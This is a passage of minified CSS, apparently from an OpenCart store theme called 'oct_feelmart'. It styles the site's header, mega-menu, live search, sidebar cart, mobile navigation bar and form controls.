span{margin-right:4px;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);display:inline-block;padding-bottom:1px}.fm-header-location-phones
a{color:#18a4e1;text-decoration:underline}.fm-header-location-phones a:not(:last-child){margin-right:10px}.fm-header-location-phones a:hover{text-decoration:none}.fm-header-location-collapsed{max-height:0;overflow:hidden;-webkit-transition:height .3s ease;transition:height .3s ease}.fm-header-location-shedule{font-size:13px;color:#777;margin-bottom:20px}.fm-header-location-map
iframe{max-width:100%;min-height:180px !important;max-height:180px !important}.fm-header-location-contacts-btn{padding-bottom:20px}.header-dropdown-title-bold{font-weight:600;margin-bottom:15px}.fm-header-phones{-ms-flex-pack:end;justify-content:flex-end}.fm-phone-img{margin-right:10px}.fm-phone-img
i{color:#18a4e1;font-size:22px}.fm-phone-content .btn-link{padding:0;font-weight:800;font-size:14px;line-height:19px;margin:0;cursor:pointer}.fm-phone-content .fm-phone-link{color:#18a4e1;line-height:16px;text-decoration:underline;margin-right:22px;white-space:nowrap;cursor:pointer}.fm-phone-content .fm-phone-link:hover{text-decoration:none}.fm-phone-box .header-dropdown{right:0;left:auto}.fm-phone-box .header-dropdown:after{left:auto;right:20px}.fm-phone-box
.phoneclick{font-weight:400}.fm-phone-box .phoneclick:hover{color:#18a4e1;text-decoration:underline}@media (max-width: 767px){.phoneclick{font-size:18px;line-height:28px}}.dropdown-menu
a{-webkit-transition:color .3s ease;transition:color .3s ease}.menu-row{height:60px;background-color:#0353b4;color:#eef2f5;position:relative;z-index:1024}@media (min-width: 992px){.menu-row{position:-webkit-sticky;position:sticky}}.menu-row.active{z-index:1031}@media (max-width: 767px){.menu-row+.container{padding:0}.menu-row + .container
.row{margin:0}}.fm-menu{height:60px;background:#1c64bb;border-radius:1px;cursor:pointer;padding:0
20px;-webkit-transition:background .3s ease;transition:background .3s ease}.fm-menu .fm-menu-header{font-weight:600;font-size:14px;line-height:14px;letter-spacing: .3px}#oct-menu-box{display:none}@media (min-width: 992px){#oct-menu-box{display:block}}#oct-menu-box:hover .fm-menu{background:#4184d5}#oct-menu-box:hover .fm-menu-burg-bottom, #oct-menu-box:hover .fm-menu-burg-middle{width:17px}#oct-menu-box:hover #oct-menu-dropdown-menu{visibility:visible;top:60px;opacity:1;z-index:9001}.fm-menu-burg{margin-right:20px}.fm-menu-burg
span{display:block;height:2px;background:#eef2f5}.fm-menu-burg-top{width:17px;margin-bottom:4px}.fm-menu-burg-middle{width:10px;margin-bottom:4px;-webkit-transition:width .3s ease;transition:width .3s ease}.fm-menu-burg-bottom{width:5px;-webkit-transition:width .3s ease;transition:width .3s ease}#oct-menu-dropdown-menu,.oct-menu-child-ul{visibility:hidden;position:absolute;left:15px;right:15px;top:-9999px;background:#fff;opacity:0;z-index:9001;-webkit-transition:visibility .1s linear .2s, opacity .1s linear .2s;transition:visibility .1s linear .2s, opacity .1s linear .2s;box-shadow:0 0 40px rgba(0,0,0,.15)}.oct-menu-li:not(:first-child){border-top:1px solid #f1f1f1}.oct-menu-child-ul{left:100%;top:0;bottom:0;width:240px}@media (min-width: 1200px){.oct-menu-child-ul{width:270px}}@media (min-width: 1600px){.oct-menu-child-ul{width:400px}}.oct-menu-child-ul>ul{max-height:100%;overflow-y:auto}.oct-menu-child-ul>ul::-webkit-scrollbar{-webkit-appearance:none;width:7px}.oct-menu-child-ul>ul::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0, 0, 0, .5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}#oct-menu-ul{margin-bottom:0;height:611px;overflow-y:auto}#oct-menu-ul .group-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:16px}#oct-menu-ul .group-title:last-child{padding-bottom:16px}#oct-menu-ul .group-title>*{padding:0
20px}#oct-menu-ul .group-title
strong{font-size:13px;line-height:18px;letter-spacing: .3px;color:#373941;margin-bottom:6px}#oct-menu-ul .group-title
a{font-size:14px;line-height:24px;letter-spacing: .3px;text-decoration:underline;color:#18a4e1}#oct-menu-ul .group-title a:hover{text-decoration:none}.oct-menu-li{padding:0
0 0 15px;background:#fff;-webkit-transition:background .3s ease .05s;transition:background .3s ease .05s;font-size:14px}.oct-menu-li:hover{background:#f2f3f5}.oct-menu-li:hover>.oct-menu-child-ul{visibility:visible;top:0;opacity:1;z-index:9001}.oct-menu-li+.group-title{border-top:1px solid #f1f1f1}.oct-menu-li>a,.oct-menu-li>div>a{display:block;height:50px;line-height:50px;position:relative;color:#373941}.oct-menu-li > div a:first-child{width:calc(100% - 50px)}.oct-childmenu-toggle,.oct-menu-toggle{width:50px;text-align:center;color:#373941}.oct-menu-item-name{display:inline-block;vertical-align:middle;line-height:1.1rem}@media (min-width: 992px){.oct-childmenu-back,.oct-menu-back{display:none}}.oct-menu-cat-icon{margin-right:10px;max-height:30px;max-width:30px}.oct-mm-box{width:720px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-y:auto}@media (min-width: 1200px){.oct-mm-box{width:900px}}@media (min-width: 1600px){.oct-mm-box{width:1200px}}.oct-mm-box::-webkit-scrollbar{-webkit-appearance:none;width:7px}.oct-mm-box::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0, 0, 0, .5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.oct-mm-item{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;padding:30px
30px 0}.oct-mm-item.with-subcats:not(:nth-child(4n+4)){border-right:1px solid #f4f4f4}.oct-mm-item.with-subcats:last-child{padding-bottom:30px}.oct-mm-item.with-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.oct-mm-item-title{text-align:center;font-weight:600;font-size:14px;line-height:19px;margin-bottom:16px;width:100% !important;color:#373941;-webkit-transition:color .3s ease;transition:color .3s ease;letter-spacing: .3px}.oct-mm-item-title
a{width:auto !important}.oct-mm-item-title
span{text-decoration:underline}.oct-mm-item-title:hover{color:#18a4e1}.oct-mm-item-title:hover
img{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.oct-mm-item-title
img{width:80px;margin:0
auto 20px;transition:opacity .3s ease, -ms-transform .8s cubic-bezier(.26, .98, .86, .55);transition:opacity .3s ease, -webkit-transform .8s cubic-bezier(.26, .98, .86, .55);transition:opacity .3s ease, transform .8s cubic-bezier(.26, .98, .86, .55);-webkit-transition:opacity .3s ease, -webkit-transform .8s cubic-bezier(.26,.98,.86,.55);-ms-transform:scale(.8);-webkit-transform:scale(.8);transform:scale(.8)}.oct-mm-item-title.without-img{font-size:13px;line-height:16px;text-transform:uppercase;color:#373941;-webkit-transition:color .3s ease;transition:color .3s ease;display:block !important;text-align:left}.oct-mm-item-title.without-img
a{width:auto !important}.oct-mm-item-title.without-img:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";font-size:9px;margin-left:8px;display:inline-block;vertical-align:middle;position:relative;top:-1px}.oct-mm-item-title.without-img:hover{color:#18a4e1}.oct-mm-item-title.without-img:hover
a{text-decoration:underline}.oct-mm-item-list{color:#6e727e;font-size:13px;line-height:16px}.oct-mm-item-list
li{margin-bottom:10px;letter-spacing: .3px;display:block}.oct-mm-item-list li:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"";font-size:6px;margin-right:8px;display:inline-block;vertical-align:middle}.oct-mm-item-list li.oct-mm-item-see-all{color:#18a4e1;font-weight:600;margin-bottom:0}.oct-mm-item-list li.oct-mm-item-see-all:before{display:none}.oct-mm-item-list li a:hover{text-decoration:underline;color:#18a4e1}.fm-search{height:60px;padding:0;position:relative;width:100%}@media (max-width: 991px){.fm-search{padding:10px
0}}.fm-search
input{padding:20px;background:#1c64bb;border:0;border-radius:0;color:#eef2f5;font-size:13px;line-height:18px;position:relative}@media (max-width: 991px){.fm-search
input{border-radius:25px;padding:10px
20px}}.fm-search input::-webkit-input-placeholder{color:#eef2f5;font-size:13px;line-height:18px}.fm-search input:-ms-input-placeholder{color:#eef2f5;font-size:13px;line-height:18px}.fm-search input::-ms-input-placeholder{color:#eef2f5;font-size:13px;line-height:18px}.fm-search input::-ms-input-placeholder, .fm-search input::-moz-placeholder, .fm-search input::-webkit-input-placeholder, .fm-search input::placeholder{color:#eef2f5;font-size:13px;line-height:18px}.menu-btn-search{padding:0
20px;background:transparent;border:0;border-radius:1px;font-size:17px;color:#eef2f5;position:absolute;top:0;right:0}.menu-btn-search:hover{color:#eef2f5}#fm_livesearch{width:100%;background:#fff;max-height:0;overflow:hidden;-webkit-transition:max-height .2s ease;transition:max-height .2s ease;z-index:1021;position:relative;box-shadow:0 2px 10px rgba(0, 0, 0, .1)}@media (max-width: 767px){#fm_livesearch{top:10px}}#fm_livesearch.expanded{max-height:calc(100vh - 215px)}@media (min-width: 768px){#fm_livesearch.expanded{max-height:480px}}#fm_livesearch_close{position:absolute;top:60px;right:0;width:40px;height:40px !important;background:#18a4e1;color:#fff;opacity:0;padding:0
!important;text-align:center;line-height:40px;cursor:pointer;z-index:1022}@media (min-width: 768px){#fm_livesearch_close{right:-40px}}#fm_livesearch_close.visible{opacity:1}#fm_livesearch_close
img{transition:-ms-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;-webkit-transition:-webkit-transform .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}#fm_livesearch_close:hover
img{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fm-livesearch-list{padding:15px
40px 0 15px;max-height:calc(100vh - 215px);overflow-y:auto;min-height:100px}@media (min-width: 768px){.fm-livesearch-list{padding:15px
15px 0;max-height:456px}}.fm-livesearch-list::-webkit-scrollbar{-webkit-appearance:none;width:7px}.fm-livesearch-list::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0, 0, 0, .5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.fm-livesearch-list-item:not(:last-child){border-bottom:1px solid #f9f9f9;margin-bottom:10px}.fm-livesearch-list-item-image
img{width:80px}.fm-livesearch-list-item-name{font-size:13px;margin-bottom:10px}.fm-livesearch-list-item-name
a{color:#18a4e1;text-decoration:underline;font-size:13px}.fm-livesearch-list-item-name a:hover{text-decoration:none}.fm-livesearch-list-item-price{margin-bottom:10px}.fm-livesearch-list-item-price .fm-price{font-weight:800;font-size:18px;line-height:25px;color:#373941;margin-right:18px}.fm-livesearch-list-item-price .fm-price-old{font-weight:400;line-height:16px;color:#ced0d6;position:relative}.fm-livesearch-list-item-price .fm-price-old::before{content:"";display:block;width:100%;height:1px;background-color:#ced0d6;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg);position:absolute;top:6px;left:0}.fm-livesearch-list-item-model-sku{margin-bottom:5px;color:#6e727e}.fm-livesearch-list-item-model-sku
span{color:#a6a6a6}.fm-livesearch-list-item-stock .in-stock{color:#219653}.fm-livesearch-list-item-stock .out-of-stock{color:#eb5757}.fm-livesearch-btn{border-top:1px solid #f9f9f9}.fm-menu-buttons-list-col{display:none}@media (min-width: 992px){.fm-menu-buttons-list-col{display:block}}.fm-menu-buttons-list-col button:focus{box-shadow:none}.fm-menu-buttons-list{height:100%}@media (max-width: 991px){.fm-menu-buttons-list{display:none !important}}.fm-menu-buttons-list .fm-menu-buttons-item{cursor:pointer;padding:0
26px;height:100%;position:relative}.fm-menu-buttons-list .fm-menu-buttons-item:before{background-color:rgba(241, 241, 241, .2);content:"";position:absolute;top:10px;bottom:10px;right:0;width:1px}.fm-menu-buttons-list
button{font-size:17px;line-height:60px;position:relative;background:transparent;color:#fff;padding:0;display:block}.fm-menu-buttons-list .fm-menu-buttons-icon{position:relative}.fm-menu-buttons-list .fm-menu-cart-box{padding:0
26px}@media (min-width: 1200px){.fm-menu-buttons-list .fm-menu-cart-box{padding:0
0 0 17px}}.fm-menu-buttons-list .fm-menu-cart-text{font-size:14px;line-height:14px;margin-left:15px;display:none;white-space:nowrap}@media (min-width: 1200px){.fm-menu-buttons-list .fm-menu-cart-text{display:block}}.fm-menu-buttons-index{min-width:16px;background-color:#18a4e1;font-weight:600;font-size:11px;line-height:12px;padding:2px
4px;text-align:center;border-radius:16px;position:absolute;top:calc(50% - 17px);left:13px;color:#fff}.fm-menu-cart-index{background-color:#eb5757;left:42px}@media (min-width: 1200px){.fm-menu-cart-index{left:33px}}#fm_sidebar{position:fixed;z-index:10023;top:0;bottom:0;left:0;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%);max-height:100vh;width:100%;background:#fff;transition:-ms-transform .5s ease, box-shadow .5s ease;transition:-webkit-transform .5s ease, box-shadow .5s ease;transition:transform .5s ease, box-shadow .5s ease;-webkit-transition:-webkit-transform .5s ease, box-shadow .5s ease;box-shadow:10px 0 20px -10px rgba(0, 0, 0, 0)}@media (min-width: 576px){#fm_sidebar{-ms-transform:translateX(-320px);-webkit-transform:translateX(-320px);transform:translateX(-320px);width:320px}}@media (min-width: 992px){#fm_sidebar{left:auto;right:0;-ms-transform:translateX(350px);-webkit-transform:translateX(350px);transform:translateX(350px);width:350px}}#fm_sidebar.active{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);box-shadow:10px 0 20px -10px rgba(0, 0, 0, .6)}@media (min-width: 992px){#fm_sidebar.active{box-shadow:-10px 0 20px -10px rgba(0, 0, 0, .18)}}#fm_sidebar .fm_sidebar-title{height:91px;background:#f8f8f8;color:#373941}@media (min-width: 992px){#fm_sidebar .fm_sidebar-title{height:66px}}#fm_sidebar .fm_sidebar-title-text{font-size:24px;-ms-flex-item-align:center;align-self:center;padding-left:20px}#fm_sidebar .fm_sidebar-title-close{width:84px;background:url("/catalog/view/theme/oct_feelmart/img/sidebar-close.svg") no-repeat center center;cursor:pointer}@media (min-width: 992px){#fm_sidebar .fm_sidebar-title-close{transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}#fm_sidebar .fm_sidebar-title-close:hover{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}}#fm_sidebar .fm_sidebar-content{position:absolute;top:91px;bottom:0;overflow-x:hidden;overflow-y:auto;left:0;right:0}@media (min-width: 992px){#fm_sidebar .fm_sidebar-content{top:66px}}#fm_sidebar .fm_sidebar-content .fm-product-one-click{padding:20px;text-align:center;border-bottom:1px solid #f6f6f6}#fm_sidebar .fm_sidebar-content .fm-product-one-click .fm-product-one-click-text{font-weight:600;font-size:14px;line-height:19px;color:#373941;margin-bottom:10px}#fm_sidebar .fm_sidebar-content.noscroll{overflow:hidden}#fm_sidebar .fm_sidebar-content .group-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:16px}#fm_sidebar .fm_sidebar-content .group-title>*{padding:0
20px}#fm_sidebar .fm_sidebar-content .group-title
strong{font-size:13px;line-height:18px;letter-spacing: .3px;color:#373941;margin-bottom:6px}#fm_sidebar .fm_sidebar-content .group-title
a{font-size:14px;line-height:24px;letter-spacing: .3px;text-decoration:underline;color:#18a4e1}#fm_sidebar .fm_sidebar-content .group-title a:hover{text-decoration:none}#fm_sidebar .fm_sidebar-content .group-title a:not(:last-child){margin-bottom:8px}#fm_sidebar
#fm_mobile_menu_toggle_button{margin:20px
15px 0;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:0
20px;height:60px;background:#18a4e1;border:0;border-radius:30px;color:#fff;text-transform:uppercase;font-size:16px;font-weight:600;text-decoration:none}#fm_sidebar #fm_mobile_menu_toggle_button:before{content:"";display:inline-block;background:url("/catalog/view/theme/oct_feelmart/img/menu-icon-white.svg") no-repeat center center;margin-right:10px;width:24px;height:24px}#fm_sidebar #fm_mobile_menu_toggle_button:after{content:"";display:inline-block;background:url("/catalog/view/theme/oct_feelmart/img/mobile-menu-back-white.svg") no-repeat center center;margin-left:10px;width:24px;height:24px}#fm_sidebar #fm_mobile_menu_toggle_button
span{letter-spacing: .3px;color:#fff}#fm_sidebar
.fm_mobile_menu_first{transition:-ms-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transition:-webkit-transform .5s ease}#fm_sidebar
.fm_mobile_menu_second{position:absolute;top:0;right:0;bottom:0;left:0;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%);transition:-ms-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transition:-webkit-transform .5s ease}#fm_sidebar
.fm_mobile_menu_third{position:fixed;width:100%;top:0;bottom:0;left:100%;transition:-ms-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transition:-webkit-transform .5s ease;visibility:hidden}#fm_sidebar .fm_mobile_menu_fourth, #fm_sidebar
.fm_mobile_menu_fifth{position:fixed;width:100%;top:0;bottom:0;left:200%;transition:-ms-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transition:-webkit-transform .5s ease;visibility:hidden}#fm_sidebar .fm_mobile_menu-list{height:calc(100% - 51px);overflow:visible;overflow-y:auto}#fm_sidebar .fm_mobile_menu-list-item{padding:5px
20px;height:51px}#fm_sidebar .fm_mobile_menu-list-item:not(:last-child){border-bottom:1px solid #f6f6f6}#fm_sidebar .fm_mobile_menu-list-item
a{display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;-ms-flex:0 0 90%;flex:0 0 90%;-ms-flex-align:center;align-items:center}#fm_sidebar .fm_mobile_menu-list-item
span{font-size:14px;line-height:19px;letter-spacing: .3px;color:#373941}#fm_sidebar .fm_mobile_menu-list-item
button{background:#fafafa;border-radius:3px;width:40px;height:40px;text-align:center;line-height:40px;-ms-flex:0 0 40px;flex:0 0 40px;color:#363940}#fm_sidebar
.fm_mobile_menu_back{padding:13px
20px;background:#ededed}#fm_sidebar .fm_mobile_menu_back-icon{display:inline-block;background:url("/catalog/view/theme/oct_feelmart/img/mobile-menu-back.svg") no-repeat center center;width:24px;height:24px;margin-right:10px}#fm_sidebar .fm_mobile_menu_back-text{letter-spacing: .3px}#fm_sidebar .third-level-landing-parent{height:auto;position:relative}#fm_sidebar .third-level-landing-parent>a{height:41px}#fm_sidebar .third-level-landing-button{position:absolute;top:5px;right:5px}#fm_sidebar .third-level-landing-button
i{transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}#fm_sidebar .third-level-landing-button.active
i{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#fm_sidebar .third-level-landing{max-height:0;overflow-y:hidden;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}#fm_sidebar .third-level-landing.expanded{max-height:1000px}#fm_sidebar .third-level-landing .group-title>*{padding:0}#fm_sidebar .third-level-landing .group-title:last-child{margin-bottom:16px}.fm_mobile_menu_info-title{font-weight:600;font-size:18px;line-height:25px;color:#373941}.fm_mobile_menu_info-list{margin-top:15px}.fm_mobile_menu_info-list-item{color:#6e727e;font-size:14px}.fm_mobile_menu_info-list-item:not(:last-child){margin-bottom:8px}.fm_mobile_menu_info-list-item
a{color:#18a4e1;text-decoration:underline}.fm_mobile_menu_info-list-item-address{color:#373941;margin-bottom:20px}.fm_mobile_menu_info-list-item .fa-phone-volume, .fm_mobile_menu_info-list-item .fa-map-marker-alt{font-size:18px;color:#bfbfbf;position:relative;top:1px;margin-right:4px}.fm_mobile_menu_info-map{margin-top:15px}.fm_mobile_menu_info-map.not_in{margin-top:0}.fm_mobile_menu_info-map
iframe{max-width:100%}.fm_mobile_menu_info .btn-group{width:100%}.fm_mobile_menu_info .dropdown-toggle{display:none}.fm_mobile_menu_info
button{padding:0;white-space:normal}.fm_mobile_menu_info .dropdown-menu{display:block;position:relative;box-shadow:none;border:0;width:100%;padding:0;margin-top:15px}.fm_mobile_menu_info .dropdown-menu
button{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;position:relative;color:#373941;font-size:13px;font-size:13px;text-decoration:underline;border:0;background:transparent;line-height:24px}.fm_mobile_menu_info .dropdown-menu button:not(:last-child){margin-bottom:8px}.fm_mobile_menu_info .dropdown-menu button:before{content:"";display:block;width:16px;height:16px;border-radius:50%;border:1px
solid #eef2f5;margin-right:15px}.fm_mobile_menu_info .dropdown-menu button:after{content:"";display:block;width:8px;height:8px;border-radius:50%;background-color:transparent;position:absolute;left:4px;top:8px}.fm_mobile_menu_info .dropdown-menu button.active-item{color:#18a4e1}.fm_mobile_menu_info .dropdown-menu button.active-item:before{border-color:#18a4e1}.fm_mobile_menu_info .dropdown-menu button.active-item:after{background:#18a4e1}.fm_mobile_menu_info .dropdown-menu button
img{margin-right:10px}.fm_mobile_menu_cart-text{text-align:center}.fm_mobile_menu_cart-text
p{font-size:14px;color:#373941;margin-bottom:10px}.fm_mobile_menu_cart-text
a{font-weight:600;font-size:13px;text-decoration:underline;color:#18a4e1}.fm_mobile_menu_cart-text a:hover{text-decoration:none}.fm_mobile_menu_cart-text
span{font-weight:600}.fm_mobile_menu_cart-item-img{margin-right:20px;border:1px
solid #f9f9f9;display:block}.fm_mobile_menu_cart-item-img
img{width:70px}.fm_mobile_menu_cart-item-title{font-weight:600;font-size:14px;line-height:19px;letter-spacing: .3px;text-decoration-line:underline;color:#373941;margin-bottom:10px;-webkit-transition:color .3s ease;transition:color .3s ease}.fm_mobile_menu_cart-item-title:hover{color:#18a4e1}.fm_mobile_menu_cart-item-options-box{margin-bottom:10px}.fm_mobile_menu_cart-item-options{font-size:13px;line-height:16px;color:#373941}.fm_mobile_menu_cart-item-options
span{color:#a6a6a6}.fm_mobile_menu_cart-item-del{color:#eb5757;font-size:16px;margin-left:20px;padding:0;background:transparent}.fm_mobile_menu_cart-item-del:focus{box-shadow:none}.fm_mobile_menu_cart-item-buttons{margin:10px
0}.fm_mobile_menu_cart-item-right{-ms-flex-positive:1;flex-grow:1}.fm_mobile_menu_cart-item-right .fm-module-price{font-weight:600;font-size:16px;line-height:30px;color:#373941}.fm_mobile_menu_cart-item-right .fm-module-price .fm-module-price-old{margin-left:10px;margin-right:0}.fm_mobile_menu_cart-empty{padding:20px}.fm_mobile_menu_cart-empty
img{width:160px;height:160px;display:block;margin:20px
auto 40px;-ms-transform:translateX(15px);-webkit-transform:translateX(15px);transform:translateX(15px)}.fm_mobile_menu_cart-empty
p{font-size:14px}.sidebar-viewed-item .fm-module-item{border-right:1px solid #f7f7f7;padding:15px}.sidebar-viewed-item .fm-module-item > *, .sidebar-viewed-item .fm-module-item:hover>*{z-index:1}.sidebar-viewed-item .fm-module-item .fm-module-stickers, .sidebar-viewed-item .fm-module-item:hover .fm-module-stickers{z-index:6}.sidebar-viewed-item .fm-module-buttons-list{right:15px;opacity:1;top:15px;-ms-flex-direction:column;flex-direction:column;z-index:6 !important}.sidebar-viewed-item .fm-btn{padding:10px;margin-top:20px}.sidebar-viewed-item:nth-child(even) .fm-module-item{border-right:0}#fm_sidebar .fm_mobile_menu_info-item{padding:20px;border-bottom:1px solid #f6f6f6}#fm_sidebar .fm_mobile_menu_info-item.fm_mobile_menu_locations{padding-bottom:0}#fm_sidebar .fm_mobile_menu_info-item .fm-header-location-shedule{margin-bottom:0}#fm_sidebar_overlay{position:fixed;z-index:-1;top:0;right:0;bottom:0;left:0}#fm_sidebar_overlay.visible{z-index:1030}#fm_mobile_nav{position:fixed;z-index:10000;right:0;left:0;height:60px;background:#eef2f5;box-shadow:0 0 33px rgba(0, 0, 0, .23);-webkit-transition:bottom .5s ease .05s;transition:bottom .5s ease .05s;display:-ms-flexbox;display:-webkit-flex;display:flex}#fm_mobile_nav.hidden.fixed-bottom{bottom:-60px}#fm_mobile_nav.hidden.fixed-top{box-shadow:0 0 33px rgba(0, 0, 0, .15)}#fm_mobile_nav .fm_mobile_nav-item{height:100%;padding:0;-ms-flex-item-align:center;align-self:center;position:relative;-ms-flex-positive:1;flex-grow:1}#fm_mobile_nav .fm_mobile_nav-item .fm-menu-buttons-index{left:auto;right:calc(50% - 20px)}#fm_mobile_nav .fm_mobile_nav-item:focus{box-shadow:none}#fm_mobile_nav
#fm_mobile_menu_button{background:#0353b4 url("/catalog/view/theme/oct_feelmart/img/mobile-nav-burger.svg") no-repeat center center;max-width:70px}#fm_mobile_nav
#fm_mobile_viewed_button{background:transparent url("/catalog/view/theme/oct_feelmart/img/mobile-nav-seen.svg") no-repeat center center}#fm_mobile_nav
#fm_mobile_user_button{background:transparent url("/catalog/view/theme/oct_feelmart/img/mobile-nav-user.svg") no-repeat center center}#fm_mobile_nav
#fm_mobile_compare_button{background:transparent url("/catalog/view/theme/oct_feelmart/img/mobile-nav-compare.svg") no-repeat center center}#fm_mobile_nav
#fm_mobile_wishlist_button{background:transparent url("/catalog/view/theme/oct_feelmart/img/mobile-nav-wishlist.svg") no-repeat center center}#fm_mobile_nav
#fm_mobile_cart_button{background:transparent url("/catalog/view/theme/oct_feelmart/img/mobile-nav-cart.svg") no-repeat center center}.fm-control-label{display:block;font-size:14px;line-height:25px;margin-bottom:5px}.form-control{color:#6e727e;font-size:13px;background-color:#f8f8f8;border:1px
solid #efefef;padding:10px
0 10px 20px;border-radius:25px;height:40px}.form-control::-ms-input-placeholder,.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder,.form-control::placeholder{color:#6e727e;font-size:13px}.form-control:focus{box-shadow:inset 0 0 0 .1rem rgba(198, 198, 198, .1);border:1px
solid #f7f7f7;background-color:#f8f8f8}.form-checkbox-group,.form-group{margin-bottom:20px}.form-checkbox-group:last-child,.form-group:last-child{margin-bottom:0}.fm-product-one-click-text{font-size:13px;line-height:18px;margin-bottom:5px}.fm-product-one-click .form-control{color:#a6a6a6;font-size:13px;background:#f8f8f8 url("/catalog/view/theme/oct_feelmart/img/phone-icon.svg") no-repeat 10px 12px;padding-left:30px}.fm-input-with-btn{color:#6e727e;font-size:13px;line-height:16px;padding:12px
22px;background:#e9e9e9 !important;border-radius:0 25px 25px 0;border:0;-webkit-transition:color .3s ease, background .3s ease;transition:color .3s ease, background .3s ease}.fm-input-with-btn:hover{color:#fff;background-color:#18a4e1}.form-checkbox-group .fm-form-checkbox-input{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}.form-checkbox-group .fm-form-checkbox-input+.check-box::after{content:"\f00c";opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;font-size:8px;font-family:"Font Awesome 5 Free";color:#373941;font-weight:900;position:absolute;left:3px;top:-1px}.form-checkbox-group .fm-form-checkbox-input:checked+.check-box::after{opacity:1}.form-checkbox-group .fm-form-checkbox-input:focus+.check-box{box-shadow:inset 0 0 0 .1rem rgba(198, 198, 198, .1);border:1px
solid #d0d1d4}.form-checkbox-group
label{color:#373941;line-height:16px;position:relative;margin:0
0 0 26px;cursor:pointer}.form-checkbox-group label
a{color:#18a4e1;text-decoration:underline}.form-checkbox-group label a:hover{text-decoration:none}.check-box{position:absolute;top:0;left:0;width:16px;height:16px;background-color:transparent;border:1px
solid #d0d1d4;border-radius:50%;margin-left:-25px;-webkit-transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out}.fm-select{height:40px;color:#6e727e;background:#f8f8f8 url("/catalog/view/theme/oct_feelmart/img/shevron-down.svg") no-repeat 93% 50%;border:1px
solid #f2f2f2;border-radius:5px;padding:10px
32px 10px 15px;-webkit-appearance:none;-moz-appearance:none}.fm-select:focus{box-shadow:inset 0 0 0 .1rem rgba(198, 198, 198, .1);border:1px
solid #f7f7f7;background-color:#f8f8f8}.input-radio{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}.input-radio:checked+.radio-box::after{opacity:1}.input-radio:focus+.radio-box{box-shadow:inset 0 0 0 .1rem rgba(198, 198, 198, .1)}.radio
label{margin:0
20px 0 26px;position:relative;cursor:pointer}.radio-box{position:absolute;width:16px;height:16px;background-color:#fff;border:1px
solid #d1d2d5;border-radius:50%;margin-left:-26px;-webkit-transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out}.radio-box::after{content:"";position:absolute;top:4px;left:4px;width:6px;height:6px;background-color:#18a4e1;border-radius:50%;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.fm-shop-advantages-row{margin-bottom:-30px}.fm-shop-advantages-row>div{margin-bottom:30px}.fm-advantages-block{background-color:#fff;box-shadow:0 4px 15px rgba(0, 0, 0, .02);border-radius:3px;padding:30px;cursor:pointer;-webkit-transition:box-shadow .3s ease, top .3s ease;transition:box-shadow .3s ease, top .3s ease;position:relative;top:0}.fm-advantages-block .fm-advantages-img{font-size:40px;color:#cbcfd4;margin-bottom:40px;transition:color .3s ease, -ms-transform .3s ease;transition:color .3s ease, -webkit-transform .3s ease;transition:color .3s ease, transform .3s ease;-webkit-transition:color .3s ease, -webkit-transform .3s ease}.fm-advantages-block .fm-advantages-title{color:#373941;font-weight:600;font-size:16px;line-height:22px;text-decoration:underline;margin-bottom:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-advantages-block .fm-advantages-title:hover{text-decoration:none}.fm-advantages-block:hover{background-color:#fdfdfd;box-shadow:0 1px 10px rgba(0, 0, 0, .05);top:-4px}.fm-advantages-block:hover .fm-advantages-img{color:#18a4e1;-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fm-advantages-block:hover .fm-advantages-title{color:#18a4e1}.fm-advantages-block
